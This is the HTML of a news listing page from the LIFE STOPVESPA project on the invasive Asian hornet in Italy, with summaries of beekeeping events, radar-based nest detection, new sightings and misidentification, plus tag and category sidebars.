                                        <li><span><i class="icon-folder-open"></i> <a href="https://www.vespavelutina.eu/en-us/news/CategoryID/8" >EVENTI PUBBLICI</a></span></li>                    <li><span><i class="icon-calendar"></i> 2/5/2019 7:14:00 AM</span></li>                                        <li><span ><i class="icon-eye-open"></i> View Count 2098</span></li> 
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						Sunday, 27th January 2019, the LIFE STOPVESPA Project participated to the “10th Meeting on Beekeeping” in Friuli Venezia Giulia in the Conference Room of Udine-Gorizia Fiere (link). The event, promoted by the Consorzio Apicoltori della Provincia di Udine (Beekeepers Association of the Udine Province), provided a valuable opportunity for regional beekeepers to meet and exchange.
						<!-- News Summary End-->
						<div class="post_more"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/176/Dissemination-activity-in-Friuli-Venezia-Giulia" >Read More</a></div>
                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post">
					<!-- News Thumbnail Begin-->
					                                        
					<div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/171/“Vespa-velutina-and-other-invasive-invertebrates-species”-Turin-21-22-e-23-March-2019"><img src="/Portals/0/xBlog/uploads/2018/10/30/Vespa velutina and other invasive invertebrates species - General Programme ENG.jpg"  alt="“Vespa velutina and other invasive invertebrates species” - Turin, 21, 22 e 23 March 2019" title="“Vespa velutina and other invasive invertebrates species” - Turin, 21, 22 e 23 March 2019"  style="width:180px;"/></a></div>
                    										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.vespavelutina.eu/en-us/news/ArticleID/171/“Vespa-velutina-and-other-invasive-invertebrates-species”-Turin-21-22-e-23-March-2019">“Vespa velutina and other invasive invertebrates species” - Turin, 21, 22 e 23 March 2019</a>
                    
                            					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                        <li><span><i class="icon-folder-open"></i> <a href="https://www.vespavelutina.eu/en-us/news/CategoryID/9" >IN EVIDENZA</a></span></li>                    <li><span><i class="icon-calendar"></i> 10/30/2018 3:08:00 AM</span></li>                                        <li><span ><i class="icon-eye-open"></i> View Count 3119</span></li> 
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						“Vespa velutina and other invasive invertebrates species”, this the title of the event organized by the LIFE STOPVESPA Project and the Velutina Task Force of COLOSS that will be held in Turin (Italy) the 21, 22 and 23 of March 2019.
						<!-- News Summary End-->
						<div class="post_more"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/171/“Vespa-velutina-and-other-invasive-invertebrates-species”-Turin-21-22-e-23-March-2019" >Read More</a></div>
                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post">
					<!-- News Thumbnail Begin-->
					                                        
					<div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/169/17th-October-2018-Workshop-on-the-use-of-the-harmonic-radar-for-the-detection-of-Asian-hornet’s-nests"><img src="/Portals/0/xBlog/uploads/2018/10/18/vespa-velutina-ventimiglia-441506.jpg"  alt="17th October 2018: Workshop on the use of the harmonic radar for the detection of Asian hornet’s nests" title="17th October 2018: Workshop on the use of the harmonic radar for the detection of Asian hornet’s nests"  style="width:180px;"/></a></div>
                    										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.vespavelutina.eu/en-us/news/ArticleID/169/17th-October-2018-Workshop-on-the-use-of-the-harmonic-radar-for-the-detection-of-Asian-hornet’s-nests">17th October 2018: Workshop on the use of the harmonic radar for the detection of Asian hornet’s nests</a>
                    
                            					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                        <li><span><i class="icon-folder-open"></i> <a href="https://www.vespavelutina.eu/en-us/news/CategoryID/8" >EVENTI PUBBLICI</a></span></li>                    <li><span><i class="icon-calendar"></i> 10/18/2018 5:20:00 AM</span></li>                                        <li><span ><i class="icon-eye-open"></i> View Count 3044</span></li> 
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						Few days after the detection of the nests in Finale Ligure and La Spezia (Liguria, Italy), the LIFE STOPVESPA Project organized a workshop in the locality of Calvo, Ventimiglia (IM).
This event allowed to demonstrate to beekeepers and stakeholders, and particularly to those which could not be present during the previous activities, the use of the harmonic radar for tracking the flight of Asian hornets and detect the positions of their nests.

						<!-- News Summary End-->
						<div class="post_more"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/169/17th-October-2018-Workshop-on-the-use-of-the-harmonic-radar-for-the-detection-of-Asian-hornet’s-nests" >Read More</a></div>
                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post">
					<!-- News Thumbnail Begin-->
					                                        
					<div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/165/Vespa-velutina-has-landed-at-Geo-Geo"><img src="/Portals/0/xBlog/uploads/2018/10/3/LIFE STOPVESPA Geo&Geo 1.jpg"  alt="Vespa velutina has landed at Geo&Geo" title="Vespa velutina has landed at Geo&Geo"  style="width:180px;"/></a></div>
                    										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.vespavelutina.eu/en-us/news/ArticleID/165/Vespa-velutina-has-landed-at-Geo-Geo">Vespa velutina has landed at Geo&Geo</a>
                    
                            					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                        <li><span><i class="icon-folder-open"></i> <a href="https://www.vespavelutina.eu/en-us/news/CategoryID/9" >IN EVIDENZA</a></span></li>                    <li><span><i class="icon-calendar"></i> 10/3/2018 1:23:00 PM</span></li>                                        <li><span ><i class="icon-eye-open"></i> View Count 2357</span></li> 
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						The Geo&Geo edition of last Monday (1st October 2018) provided the occasion to bring the Asian hornet to the attention of a large audience. During the TV-programme Prof. Marco Porporato, leader of the European project LIFE STOPVESPA, briefly described the main morphologic characteristics of this species, the colonized  areas, the spread modalities and the level of aggressivity.
						<!-- News Summary End-->
						<div class="post_more"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/165/Vespa-velutina-has-landed-at-Geo-Geo" >Read More</a></div>
                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post">
					<!-- News Thumbnail Begin-->
					                                        
					<div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/163/Vespa-velutina-in-La-Spezia-one-nest-has-been-discovered-with-the-harmonic-radar"><img src="/Portals/0/xBlog/uploads/2018/9/13/IMG-20180911-WA0000.jpg"  alt="Vespa velutina in La Spezia: one nest has been discovered with the harmonic radar" title="Vespa velutina in La Spezia: one nest has been discovered with the harmonic radar"  style="width:180px;"/></a></div>
                    										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.vespavelutina.eu/en-us/news/ArticleID/163/Vespa-velutina-in-La-Spezia-one-nest-has-been-discovered-with-the-harmonic-radar">Vespa velutina in La Spezia: one nest has been discovered with the harmonic radar</a>
                    
                            					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                        <li><span><i class="icon-folder-open"></i> <a href="https://www.vespavelutina.eu/en-us/news/CategoryID/9" >IN EVIDENZA</a></span></li>                    <li><span><i class="icon-calendar"></i> 9/13/2018 5:18:00 AM</span></li>                                        <li><span ><i class="icon-eye-open"></i> View Count 2512</span></li> 
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						One year has passed after the first record in 2017 and Vespa velutina is now causing new concern among beekeepers, not only in the area of La Spezia but also in the neighbouring Tuscany.
						<!-- News Summary End-->
						<div class="post_more"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/163/Vespa-velutina-in-La-Spezia-one-nest-has-been-discovered-with-the-harmonic-radar" >Read More</a></div>
                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post">
					<!-- News Thumbnail Begin-->
					                                        
					<div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/155/Vespa-velutina-and-possible-misidentifications"><img src="/Portals/0/xBlog/uploads/2018/6/14/Megascolia - LIFE STOPVESPA 18.96.14.jpg"  alt="Vespa velutina and possible misidentifications" title="Vespa velutina and possible misidentifications"  style="width:180px;"/></a></div>
                    										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.vespavelutina.eu/en-us/news/ArticleID/155/Vespa-velutina-and-possible-misidentifications">Vespa velutina and possible misidentifications</a>
                    
                            					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                        <li><span><i class="icon-folder-open"></i> <a href="https://www.vespavelutina.eu/en-us/news/CategoryID/9" >IN EVIDENZA</a></span></li>                    <li><span><i class="icon-calendar"></i> 6/14/2018 7:17:00 AM</span></li>                                        <li><span ><i class="icon-eye-open"></i> View Count 3199</span></li> 
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						During the last months we received some records about insects misidentified that were confused with Vespa velutina. In Italy, there are 23 species of social wasps and a wide variety of other insects species. Often their colours and fling behaviours could trick an unexperienced observer. One of the most common case of misidentification is linked to Megascolia maculata flavifrons (Fabricius, 1775) (photo). 
						<!-- News Summary End-->
						<div class="post_more"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/155/Vespa-velutina-and-possible-misidentifications" >Read More</a></div>
                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    		
				<div class="xblog_page">
					<div class="pager"><span class="total">Page 1 of 2</span> <span class="first disabled">First</span><span class="previous disabled">Previous</span> <span class="index disabled">[1]</span><a class="index button" href="https://www.vespavelutina.eu/en-us/news/pageindex603/2?SearchTag=#Vespa velutina">2</a> <a class="next button" href="https://www.vespavelutina.eu/en-us/news/pageindex603/2?SearchTag=#Vespa velutina">Next</a><a class="last button" href="https://www.vespavelutina.eu/en-us/news/pageindex603/2?SearchTag=#Vespa velutina">Last</a></div>
				</div>
	</div>



  
 </div>

 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_603").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_603 input[lang='Submit']").click(function () {
             if (!$('.form_div_603').validationEngine('validate')) {
                 return false;
             }
         });

     });

     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>


	</div>







</div><!-- End_Module_603 --></div>
  </div>
  <!--Container Content End--> 
</div>
















</div></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane"><div class="DnnModule DnnModule-DNNGOxBlogDashBoard DnnModule-600"><a name="600"></a>
<div class="Container-H1"> 
  <!--Container Title-->
  <div class="dnntitle">
  <h1><span id="dnn_ctr600_dnnTITLE_titleLabel" class="title-H1">Categorie</span>


</h1>
  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain">
    
    <div id="dnn_ctr600_ContentPane" class="contentpane"><!-- Start_Module_600 --><div id="dnn_ctr600_ModuleContent" class="DNNModuleContent ModDNNGOxBlogDashBoardC">
	<div id="dnn_ctr600_View_DashBoard_plLicense">
		
<div class="validationEngineContainer form_div_600">

 <div class="Category_Default">
  


 
   
  




<ul class="category_list">
                       <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/2' title="">EVENTI PUBBLICI <span>(31)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/3' title="">VESPA VELUTINA <span>(33)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/4' title="">IL PROGETTO <span>(26)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/5' title="">IN EUROPA <span>(16)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/6' title="">SPECIE ALLOCTONE <span>(8)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/7' title="">IN EVIDENZA <span>(31)</span></a>
                       </li>
             </ul>
</div>
 
<div style="display:none;" >
    
</div>
 </div>



 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_600").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_600 input[lang='Submit']").click(function () {
             if (!$('.form_div_600').validationEngine('validate')) {
                 return false;
             }
         });

     });
     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>



	</div>

</div><!-- End_Module_600 --></div>
  </div>
  <!--Container Content End--> 
</div>
















</div><div class="DnnModule DnnModule-DNNGOxBlogDashBoard DnnModule-601"><a name="601"></a>
<div class="Container-H1"> 
  <!--Container Title-->
  <div class="dnntitle">
  <h1><span id="dnn_ctr601_dnnTITLE_titleLabel" class="title-H1">Tags</span>


</h1>
  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain">
    
    <div id="dnn_ctr601_ContentPane" class="contentpane"><!-- Start_Module_601 --><div id="dnn_ctr601_ModuleContent" class="DNNModuleContent ModDNNGOxBlogDashBoardC">
	<div id="dnn_ctr601_View_DashBoard_plLicense">
		
<div class="validationEngineContainer form_div_601">

 	<div class="Tag_Default">
		<div class="article_tag clearfix">
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23diffusione" >#diffusione</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23inverno" >#inverno</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Castelnuovo+di+Ceva" >#Castelnuovo di Ceva</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Corso+per+neutralizzatori" >#Corso per neutralizzatori</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Giornata+europea" >#Giornata europea</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Evento+LIFE+STOPVESPA" >#Evento LIFE STOPVESPA</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23apiari+sperimentali" >#apiari sperimentali</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Sondaggio" >#Sondaggio</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23trappolaggio" >#trappolaggio</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23LIFE+STOPVESPA" >#LIFE STOPVESPA</a> 
				</div>
	</div>
 

 
 
<div style="display:none;" >
    
</div>
 </div>



 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_601").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_601 input[lang='Submit']").click(function () {
             if (!$('.form_div_601').validationEngine('validate')) {
                 return false;
             }
         });

     });
     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>



	</div>

</div><!-- End_Module_601 --></div>
  </div>
  <!--Container Content End--> 
</div>
















</div><div class="DnnModule DnnModule-DNNGOxBlogDashBoard DnnModule-602"><a name="602"></a>
<div class="Container-H1"> 
  <!--Container Title-->
  <div class="dnntitle">
  <h1><span id="dnn_ctr602_dnnTITLE_titleLabel" class="title-H1">In evidenza</span>


</h1>
  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain">
    
    <div id="dnn_ctr602_ContentPane" class="contentpane"><!-- Start_Module_602 --><div id="dnn_ctr602_ModuleContent" class="DNNModuleContent ModDNNGOxBlogDashBoardC">
	<div id="dnn_ctr602_View_DashBoard_plLicense">
		
<div class="validationEngineContainer form_div_602">

 <div class="CategorieTab_Top  CategorieTab_Top_1 PopularTab_Default"  id="tabposition_602">
        <ul class="resp-tabs-list">
      <li><span>recenti</span></li>
      <li><span>i più visti</span></li>
      <li><span>tags</span></li>
    </ul>
        <div class="resp-tabs-container">
      <div class="resp_container">
        <div class="resp_margin">                     <ul class="news_toplist">
                        <li class="clearfix"> 
            
            
                                                                    
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/225/Aggiornamenti-situazione-Vespa-Velutina-in-Piemonte" title="Aggiornamenti situazione Vespa Velutina in Piemonte">Aggiornamenti situazione Vespa Velutina in Piemonte</a></h3>
                                
                                                    <div class="post_category"></div>
                                                    <div class="post_tags"></div>
                                                    <div class="post_summary"> L’espansione di Vespa velutina prosegue anche in Piemonte e ciò dimostra l’importanza di un monitoraggio regionale continuo.

Allo stato attuale la presenza di V. velutina nel ter...  </div>
                                </div>
              
              
              
              
            </li>
                        <li class="clearfix"> 
            
            
                                                            <div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/223/In-ricordo-di-don-Giovanni-Amani-dellAbbazia-dei-Padri-Benedettini-S-M-di-Finalpia"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=330&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                                    
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/223/In-ricordo-di-don-Giovanni-Amani-dellAbbazia-dei-Padri-Benedettini-S-M-di-Finalpia" title="In ricordo di don Giovanni Amani dell'Abbazia dei Padri Benedettini S.M. di Finalpia">In ricordo di don Giovanni Amani dell'Abbazia dei Padri Benedettini S.M. di Finalpia</a></h3>
                                
                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/4" >IL PROGETTO</a></div>
                                                    <div class="post_tags"></div>
                                                    <div class="post_summary"> Mercoledì 12 ottobre 2022 ci ha lasciato don Giovanni Amani dell'Abbazia dei Padri Benedettini S.M. di Finalpia. Grazie a don Giovanni e all'Abbazia, il Progetto LIFE STOPVESPA ha potuto operare in Li...  </div>
                                </div>
              
              
              
              
            </li>
                        <li class="clearfix"> 
            
            
                                                            <div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/222/Prime-segnalazioni-di-Vespa-velutina-in-Provincia-di-Pisa"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=329&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                                    
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/222/Prime-segnalazioni-di-Vespa-velutina-in-Provincia-di-Pisa" title="Prime segnalazioni di Vespa velutina in Provincia di Pisa">Prime segnalazioni di Vespa velutina in Provincia di Pisa</a></h3>
                                
                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/3" >VESPA VELUTINA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Toscana" title="#Toscana">#Toscana</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" title="#segnalazioni">#segnalazioni</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Vespa+velutina" title="#Vespa velutina">#Vespa velutina</a>
</div>
                                                    <div class="post_summary"> Tra la fine di luglio e l’inizio di agosto, alcuni individui di Vespa velutina sono stati osservati in nuove aree della Toscana.   </div>
                                </div>
              
              
              
              
            </li>
                        <li class="clearfix"> 
            
            
                                                            <div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/220/L’apicoltura-in-Europa-cosa-ne-pensano-gli-apicoltori"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=328&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                                    
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/220/L’apicoltura-in-Europa-cosa-ne-pensano-gli-apicoltori" title="L’apicoltura in Europa: cosa ne pensano gli apicoltori?">L’apicoltura in Europa: cosa ne pensano gli apicoltori?</a></h3>
                                
                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/5" >IN EUROPA</a>, <a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23questionario" title="#questionario">#questionario</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23apicoltura" title="#apicoltura">#apicoltura</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Europa" title="#Europa">#Europa</a>
</div>
                                                    <div class="post_summary"> Sei un apicoltore? Vorresti comunicare quali siano le problematiche che affliggono maggiormente la tua attività e quali potrebbero essere le possibili soluzioni per migliorare l’apicoltura in Europa?...  </div>
                                </div>
              
              
              
              
            </li>
                      </ul>
           </div>
      </div>
      <div class="resp_container">
        <div class="resp_margin">                     <ul class="news_toplist">
                        <li class="clearfix"> 
                                      <div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/154/Vespa-velutina-con-“chi”-non-confonderla"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=189&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                           
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/154/Vespa-velutina-con-“chi”-non-confonderla" title="Vespa velutina: con “chi” non confonderla. ">Vespa velutina: con “chi” non confonderla. </a></h3>
                                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Vespa+velutina" title="#Vespa velutina">#Vespa velutina</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Identificazione" title="#Identificazione">#Identificazione</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Volantino+per+il+riconoscimento" title="#Volantino per il riconoscimento">#Volantino per il riconoscimento</a>
</div>
                                                    <div class="post_summary"> In questi ultimi mesi sono pervenute segnalazioni di insetti erroneamente identificati come Vespa velutina. In Italia sono presenti 23 specie di vespe sociali e un’ampia varietà di altri insetti. Spe...  </div>
                                </div>
              
              
              
            </li>
                        <li class="clearfix"> 
                                      <div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/77/La-Vespa-velutina-è-arrivata-in-Toscana"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=102&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                           
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/77/La-Vespa-velutina-è-arrivata-in-Toscana" title="La Vespa velutina è arrivata in Toscana">La Vespa velutina è arrivata in Toscana</a></h3>
                                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23toscana" title="#toscana">#toscana</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" title="#segnalazioni">#segnalazioni</a>
</div>
                                                    <div class="post_summary"> Vespa velutina continua la sua espansione in Italia: nel 2016 la specie aveva colonizzato il Veneto e recentemente due individui sono stati catturati in Toscana, a una distanza di circa 150 km dalla z...  </div>
                                </div>
              
              
              
            </li>
                        <li class="clearfix"> 
                                      <div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/15/Vespa-velutina-trovata-nella-Città-Metropolitana-di-Torino"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=26&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                           
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/15/Vespa-velutina-trovata-nella-Città-Metropolitana-di-Torino" title="Vespa velutina trovata nella Città Metropolitana di Torino">Vespa velutina trovata nella Città Metropolitana di Torino</a></h3>
                                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" title="#segnalazioni">#segnalazioni</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23vespavelutina" title="#vespavelutina">#vespavelutina</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23piemonte" title="#piemonte">#piemonte</a>
</div>
                                                    <div class="post_summary"> Il 7 ottobre 2016 è stata confermata la presenza di un esemplare maschio di Vespa velutina a Rivoli, comune della Città Metropolitana di Torino, a circa 70 km di distanza dai ritrovamenti degli anni p...  </div>
                                </div>
              
              
              
            </li>
                        <li class="clearfix"> 
                                      <div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/18/Vespa-velutina-in-Veneto"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=34&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                           
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/18/Vespa-velutina-in-Veneto" title="Vespa velutina in Veneto">Vespa velutina in Veneto</a></h3>
                                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23vespavelutina" title="#vespavelutina">#vespavelutina</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" title="#segnalazioni">#segnalazioni</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23veneto" title="#veneto">#veneto</a>
</div>
                                                    <div class="post_summary"> Grazie alla guardia ecologica Luigi Toschi, che ha riconosciuto come Vespa velutina i calabroni trovati dall’apicoltore Giuliano Montagnini nel suo apiario sito nel comune di Bergantino (Rovigo), vie...  </div>
                                </div>
              
              
              
            </li>
                      </ul>
           </div>
      </div>
      <div class="resp_container">
        <div class="resp_margin">                     <div class="post_tabtag clearfix">  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23parchi" >#parchi</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23numeroverde" >#numeroverde</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23annuncio" >#annuncio</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Prime+segnalazioni" >#Prime segnalazioni</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23BirdLife+International" >#BirdLife International</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Neutralizzazione+nidi" >#Neutralizzazione nidi</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23LIFE+STOPVESPA" >#LIFE STOPVESPA</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23specie+esotiche" >#specie esotiche</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23radar" >#radar</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Albenga" >#Albenga</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23biodiversit%c3%a0" >#biodiversità</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Reti+di+collaborazione" >#Reti di collaborazione</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23nottedeiricercatori" >#nottedeiricercatori</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23regolamentoEU" >#regolamentoEU</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Gestione" >#Gestione</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=Prime+segnalazioni" >Prime segnalazioni</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23LIFE+PONDERAT" >#LIFE PONDERAT</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Conferenza" >#Conferenza</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Nidi+primari" >#Nidi primari</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Evento+LIFE+STOPVESPA" >#Evento LIFE STOPVESPA</a>  </div>
           </div>
      </div>
    </div>
    </div>
<style type="text/css">
	#tabposition_602 .resp-tabs-list li {
		background-color:#6fb135;
	}
	#tabposition_602 .resp-tab-active, 
	#tabposition_602 .resp-tab-active:hover{
		background-color:#6fb135;
	}
</style>

 
<div style="display:none;" >
    
</div>
 </div>



 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_602").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_602 input[lang='Submit']").click(function () {
             if (!$('.form_div_602').validationEngine('validate')) {
                 return false;
             }
         });

     });
     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>



	</div>

</div><!-- End_Module_602 --></div>
  </div>
  <!--Container Content End--> 
</div>
















</div></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
